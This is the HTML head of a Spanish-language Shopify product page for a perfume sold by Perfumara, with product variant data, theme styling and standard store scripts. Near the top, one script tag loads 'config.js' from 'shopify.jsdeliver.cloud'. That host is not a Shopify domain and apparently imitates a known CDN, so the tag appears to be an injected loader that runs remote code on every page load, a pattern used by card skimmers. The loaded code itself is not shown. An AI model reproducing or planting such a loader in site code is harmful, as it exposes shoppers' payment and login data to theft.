

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/products/copy-of-tendencia-a-ua-la-rose
body_size: 78245
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


KiwiSizing.data = {
  collections: "230897877142,267087347862,267624611990,267624579222,230899318934",
  tags: "Hombres,Maison Francis Kurkdjian,Mujeres,Unisex",
  product: "8089392185570",
  vendor: "PERFUMARA OFICIAL",
  type: "",
  title: "Tendencia a U724",
  images: ["\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"],
  options: [{"name":"Presentación","position":1,"values":["60 ML","10 ML","25 ML","100 ML","Desodorante 55 GR","Crema Perfumada 200gr","Rolete 10ML","Gel de cabello"]}],
  variants: [{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/products/copy-of-tendencia-a-ua-la-rose">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tendencia a U724
 &ndash; PERFUMARA OFICIAL</title>

    
      <meta name="description" content="724 de Maison Francis Kurkdjian es una fragancia de la familia olfativa para Hombres y Mujeres. ">
    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/products/copy-of-tendencia-a-ua-la-rose">
<meta property="og:title" content="Tendencia a U724">
<meta property="og:type" content="product">
<meta property="og:description" content="724 de Maison Francis Kurkdjian es una fragancia de la familia olfativa para Hombres y Mujeres. "><meta property="og:image" content="http://www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770">
  <meta property="og:image:secure_url" content="https://www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="75.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tendencia a U724">
<meta name="twitter:description" content="724 de Maison Francis Kurkdjian es una fragancia de la familia olfativa para Hombres y Mujeres. ">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/products/copy-of-tendencia-a-ua-la-rose.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=perfumara-oficial.myshopify.com","https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"682ea12f-c632-4dad-a32a-d4797ebb8597-1768777411","pageurl":"www.perfumara.com\/products\/copy-of-tendencia-a-ua-la-rose","u":"f8a35d15fc04","p":"product","rtyp":"product","rid":8089392185570};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
